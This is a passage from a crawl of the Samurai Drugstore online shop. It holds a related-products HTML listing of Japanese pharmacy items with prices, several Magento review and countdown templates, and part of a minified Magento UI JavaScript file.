data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/293\\\/\",\"data\":{\"product\":\"293\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-new-v-roth-ex-20ml-4987241101009.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/2976f83\/rohto-pharmaceutical-new-v-rotho-ex-20ml-4987241101009image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Rohto Pharmaceutical\u3011 New V Rotho EX 20ml 4987241101009image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Rohto Pharmaceutical\u3011 New V Rotho EX 20ml\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-new-v-roth-ex-20ml-4987241101009.html\">\u3010Rohto Pharmaceutical\u3011 New V Rotho EX 20ml<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"297\" data-price-box=\"product-id-297\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-297\"  data-price-amount=\"5.19\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$5.19<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/297\\\/\",\"data\":{\"product\":\"297\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/ohta-s-isan-otaisan-intestinal-remedy-370-tablets-4987033703077.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/438d00b\/ohta-s-isan-ohta-s-isan-intestinal-remedy-370-tablets-4987033703077image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Ohta&#039;s Isan\u3011Ohta&#039;s Isan intestinal remedy 370 tablets 4987033703077image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Ohta&#039;s Isan\u3011Ohta&#039;s Isan intestinal remedy 370 tablets\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/ohta-s-isan-otaisan-intestinal-remedy-370-tablets-4987033703077.html\">\u3010Ohta&#039;s Isan\u3011Ohta&#039;s Isan intestinal remedy 370 tablets<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"438\" data-price-box=\"product-id-438\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-438\"  data-price-amount=\"16.46\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$16.46<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/438\\\/\",\"data\":{\"product\":\"438\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>    <\/li><li class=\"item product product-item\"> <div class=\"product-item-info \"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-one-drop-deodorant-water-green-20ml-4987072032619.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/5262190\/kobayashi-one-drop-deodorant-water-green-20ml-4987072032619image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Kobayashi\u3011 One drop deodorant Water green 20ml 4987072032619image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Kobayashi\u3011 One drop deodorant Water green 20ml\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-one-drop-deodorant-water-green-20ml-4987072032619.html\">\u3010Kobayashi\u3011 One drop deodorant Water green 20ml<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"526\" data-price-box=\"product-id-526\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-526\"  data-price-amount=\"2.05\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$2.05<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">  <div class=\"stock unavailable\"><span>Out of stock<\/span><\/div> <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/dhc-medicinal-lipstick-1-5g-4511413302163.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/543b0b8\/dhc-medicinal-lipstick-1-5g-4511413302163image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010DHC\u3011 Medicinal lipstick 1.5g 4511413302163image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010DHC\u3011 Medicinal lipstick 1.5g\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/dhc-medicinal-lipstick-1-5g-4511413302163.html\">\u3010DHC\u3011 Medicinal lipstick 1.5g<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"543\" data-price-box=\"product-id-543\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-543\"  data-price-amount=\"4.2\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$4.20<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/543\\\/\",\"data\":{\"product\":\"543\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/54\/s\/green-bell-highest-grade-bamboo-earpick-2-pack-g-2153-4972525533171\/\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/54f058\/green-bell-highest-grade-bamboo-earpick-2-pack-g-2153-4972525533171image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010GREEN BELL\u3011 Highest grade bamboo earpick 2-pack G-2153 4972525533171image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010GREEN BELL\u3011 Highest grade bamboo earpick 2-pack G-2153\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/54\/s\/green-bell-highest-grade-bamboo-earpick-2-pack-g-2153-4972525533171\/\">\u3010GREEN BELL\u3011 Highest grade bamboo earpick 2-pack G-2153<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"54\" data-price-box=\"product-id-54\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-54\"  data-price-amount=\"2.84\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$2.84<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/54\\\/\",\"data\":{\"product\":\"54\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/4987072004708.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/6722cf6\/kobayashi-nodonuru-spray-15ml-4987072004708image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Kobayashi\u3011 Nodonuru Spray 15ml 4987072004708image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Kobayashi\u3011 Nodonuru Spray 15ml\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/4987072004708.html\">\u3010Kobayashi\u3011 Nodonuru Spray 15ml<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"672\" data-price-box=\"product-id-672\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-672\"  data-price-amount=\"6.76\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$6.76<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/672\\\/\",\"data\":{\"product\":\"672\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/ohta-s-isan-otaisan-herbal-medicine-ii-tablets-54p-4987033602103.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/7368578\/ohta-s-isan-ohta-s-isan-herbal-medicine-ii-tablets-54-tablets-4987033602103image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Ohta&#039;s Isan\u3011Ohta&#039;s Isan herbal medicine II tablets 54 tablets 4987033602103image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Ohta&#039;s Isan\u3011Ohta&#039;s Isan herbal medicine II tablets 54 tablets\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/ohta-s-isan-otaisan-herbal-medicine-ii-tablets-54p-4987033602103.html\">\u3010Ohta&#039;s Isan\u3011Ohta&#039;s Isan herbal medicine II tablets 54 tablets<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"736\" data-price-box=\"product-id-736\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-736\"  data-price-amount=\"5.97\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$5.97<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/736\\\/\",\"data\":{\"product\":\"736\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/salonpas-4987188100332-anti-inflammatory-patch-white-4987188100332.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/876f213\/hisamitsu-pharmaceutical-salonpas-anti-inflammatory-patch-white-240pieces-4987188100332image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Hisamitsu Pharmaceutical\u3011 Salonpas anti-inflammatory patch White 240pieces 4987188100332image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Hisamitsu Pharmaceutical\u3011 Salonpas anti-inflammatory patch White 240pieces\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/salonpas-4987188100332-anti-inflammatory-patch-white-4987188100332.html\">\u3010Hisamitsu Pharmaceutical\u3011 Salonpas anti-inflammatory patch White 240pieces<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"876\" data-price-box=\"product-id-876\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-876\"  data-price-amount=\"17.31\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$17.31<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/876\\\/\",\"data\":{\"product\":\"876\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/curel-intensive-moisture-cream-40g.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/10031c87\/kao-curel-intensive-moisture-cream-40g-4901301236210image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Kao\u3011 Curel Intensive Moisture Cream 40g 4901301236210image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Kao\u3011 Curel Intensive Moisture Cream 40g\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/curel-intensive-moisture-cream-40g.html\">\u3010Kao\u3011 Curel Intensive Moisture Cream 40g<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1003\" data-price-box=\"product-id-1003\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1003\"  data-price-amount=\"18.09\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$18.09<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1003\\\/\",\"data\":{\"product\":\"1003\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div><\/li> <\/ol><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Amasty_PromoCountdown/template/countdown.html
body_size: -110
content:
<!-- ko if: setupTimer() && isVisible -->
<div id="timer-default" class="amcountdown-block-wrapper" data-bind="css: designClass">
    <div class="amcountdown-text"><span data-bind="html: textBefore"></span></div>
    <div class="amcountdown-content">
        <!--ko if: link && link.length > 0-->
        <a class="amcountdown-link" data-bind="attr: { href: link }" target="_blank"></a>
        <!-- /ko -->
        <!-- ko foreach: getRegion('design') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!--/ko-->
    </div>
    <div class="amcountdown-text -after"><span data-bind="html: textAfter"></span></div>
</div>
<!-- /ko -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_AdvancedReviews/template/product/view/review/container.html
body_size: -367
content:
<div class="aw-ar-main" id="reviews">
    <div data-role="container-header" class="container-header">
        <div class="title">
            <h2><span data-bind="text: title" /></h2>
        </div>
        <each args="getRegion('container-header')" render="getTemplate()"/>
    </div>

    <div data-role="container-body" class="container-body">
        <each args="getRegion('container-body')" render="getTemplate()"/>
    </div>

    <div data-role="container-footer" class="container-footer">
        <each args="getRegion('container-footer')" render="getTemplate()"/>
    </div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_AdvancedReviews/template/product/view/review/summary/container.html
body_size: -394
content:
<div if="isNeedToRenderSummaryBlock()"
     class="aw-ar-review-summary">
    <div class="column-summary">
        <each args="getRegion('1-column')" render="getTemplate()"/>
    </div>
    <div class="column-summary">
        <each args="getRegion('2-column')" render="getTemplate()"/>
    </div>
    <div class="column-summary">
        <each args="getRegion('3-column')" render="getTemplate()"/>
    </div>
</div>
<div class="clear-float"></div>

<div if="isNeedToRenderNoReviewsMessage()"
     class="aw-ar-review-summary no-reviews">
    <span class="no-reviews-message" html="getNoReviewsMessage()"/>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_AdvancedReviews/template/product/review_summary/actions.html
body_size: -286
content:
<div class="review-summary-actions" afterRender="bindSummaryActions()">
    <!-- ko if: statisticsData.reviewsCount -->
        <a class="action view" data-bind="text: getReviewsActionLabel(), attr: { href: getReviewsUrl() }"></a>
        <!-- ko ifnot: isShortView() -->
            <a class="action view" data-bind="i18n: 'Add Your Review', attr: { href: getReviewFormUrl() }"></a>
        <!-- /ko -->
    <!-- /ko -->

    <!-- ko if: isNeedToDisplayBeFirstAction() -->
        <a class="action add" data-bind="i18n: 'Be the first to review this product', attr: { href: getReviewFormUrl() }"></a>
    <!-- /ko -->
</div>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Magento_Ui/js/form/components/insert-listing.min.js
body_size: 1266
content:
define(['jquery','./insert','mageUtils','underscore'],function($,Insert,utils,_){'use strict';return Insert.extend({defaults:{externalListingName:'${ $.ns }.${ $.ns }',behaviourType:'simple',externalFilterMode:false,requestConfig:{method:'POST'},externalCondition:'nin',settings:{edit:{imports:{'onChangeRecord':'${ $.editorProvider }:changed'}},filter:{exports:{'requestConfig':'${ $.externalProvider }:requestConfig'}}},imports:{onSelectedChange:'${ $.selectionsProvider }:selected','update_url':'${ $.externalProvider }:update_url','indexField':'${ $.selectionsProvider }:indexField'},exports:{externalFiltersModifier:'${ $.externalProvider }:params.filters_modifier'},listens:{externalValue:'updateExternalFiltersModifier updateSelections',indexField:'initialUpdateListing'},modules:{selections:'${ $.selectionsProvider }',externalListing:'${ $.externalListingName }'}},initialize:function(){this._super();_.bindAll(this,'updateValue','updateExternalValueByEditableData');return this;},initConfig:function(config){var defaults=this.constructor.defaults;if(config.behaviourType==='edit'){defaults.editableData={};_.map(defaults.settings.edit.imports,function(value,key){this.imports[key]=value;},defaults);}
if(config.externalFilterMode===true){_.map(defaults.settings.filter.exports,function(value,key){this.exports[key]=value;},defaults);}
return this._super();},initObservable:function(){return this._super().observe(['externalValue']);},destroyInserted:function(){if(this.isRendered&&this.externalListing()){this.externalListing().source.storage().clearRequests();this.externalListing().delegate('destroy');}
return this._super();},onChangeRecord:function(record){this.updateEditableData(record);if(!this.dataLinks.imports){return;}
this.updateExternalValueByEditableData();},onSelectedChange:function(){if(!this.dataLinks.imports||this.suppressDataLinks||_.isBoolean(this.initialExportDone)&&!this.initialExportDone){this.suppressDataLinks=false;return;}
this.suppressDataLinks=true;this.updateExternalValue();},updateEditableData:function(record){var id=_.keys(record[0])[0];this.editableData[id]=record[0][id];},updateExternalValueByEditableData:function(){var updatedExtValue;if(!(this.behaviourType==='edit')||_.isEmpty(this.editableData)||_.isEmpty(this.externalValue())){return;}
updatedExtValue=this.externalValue();updatedExtValue.map(function(item){_.extend(item,this.editableData[item[this.indexField]]);},this);this.setExternalValue(updatedExtValue);},updateExternalValue:function(){var result=$.Deferred(),provider=this.selections(),selections,totalSelected,itemsType,rows;if(!provider){return result;}
selections=provider&&provider.getSelections();totalSelected=provider.totalSelected();itemsType=selections&&selections.excludeMode?'excluded':'selected';rows=provider&&provider.rows();if(this.canUpdateFromClientData(totalSelected,selections.selected,rows)){this.updateFromClientData(selections.selected,rows);this.updateExternalValueByEditableData();result.resolve();}else{this.updateFromServerData(selections,itemsType).done(function(){this.updateExternalValueByEditableData();result.resolve();}.bind(this));}
return result;},canUpdateFromClientData:function(totalSelected,selected,rows){var alreadySavedSelectionsIds=_.pluck(this.externalValue(),this.indexField),rowsOnCurrentPageIds=_.pluck(rows,this.indexField);return totalSelected===selected.length&&_.intersection(_.union(alreadySavedSelectionsIds,rowsOnCurrentPageIds),selected).length===selected.length;},updateFromClientData:function(selected,rows){var value,rowIds,valueIds;if(!selected||!selected.length){this.setExternalValue([]);return;}
value=this.externalValue();rowIds=_.pluck(rows,this.indexField);valueIds=_.pluck(value,this.indexField);value=_.map(selected,function(item){if(_.contains(rowIds,item)){return _.find(rows,function(row){return row[this.indexField]===item;},this);}else if(_.contains(valueIds,item)){return _.find(value,function(row){return row[this.indexField]===item;},this);}},this);this.setExternalValue(value);},updateFromServerData:function(selections,itemsType){var filterType=selections&&selections.excludeMode?'nin':'in',selectionsData={},request;_.extend(selectionsData,this.params||{},selections.params);if(selections[itemsType]&&selections[itemsType].length){selectionsData.filters={};selectionsData['filters_modifier']={};selectionsData['filters_modifier'][this.indexField]={'condition_type':filterType,value:selections[itemsType]};}
selectionsData.paging={notLimits:1};request=this.requestData(selectionsData,{method:this.requestConfig.method});request.done(function(data){this.setExternalValue(data.items||data);this.loading(false);}.bind(this)).fail(this.onError);return request;},setExternalValue:function(newValue){var keys=this.externalData,value=this.externalValue(),selectedIds=_.pluck(newValue,this.indexField);if(_.isArray(keys)&&!_.isEmpty(keys)){newValue=_.map(newValue,function(item){return _.pick(item,keys);},this);}else if(keys&&_.isString(keys)&&!_.isEmpty(newValue)){newValue=newValue[0][keys];}
if(this.externalFilterMode){newValue=_.union(newValue,_.filter(value,function(item){return!_.contains(selectedIds,item[this.indexField]);},this));}
this.set('externalValue',newValue);},updateExternalFiltersModifier:function(items){var provider,filter={};if(!this.externalFilterMode){return;}
provider=this.selections();if(!provider){this.needInitialListingUpdate=true;return;}
filter[this.indexField]={'condition_type':this.externalCondition,value:_.pluck(items,this.indexField)};this.set('externalFiltersModifier',filter);},updateSelections:function(items){var provider,ids;if(!this.dataLinks.exports||this.suppressDataLinks){this.suppressDataLinks=false;this.initialExportDone=true;return;}
provider=this.selections();if(!provider){this.needInitialListingUpdate=true;return;}
this.suppressDataLinks=true;provider.deselectAll();if(_.isString(items)){provider.selected([items]||[]);}else{ids=_.pluck(items||[],this.indexField).map(function(item){return item.toString();});provider.selected(ids||[]);}
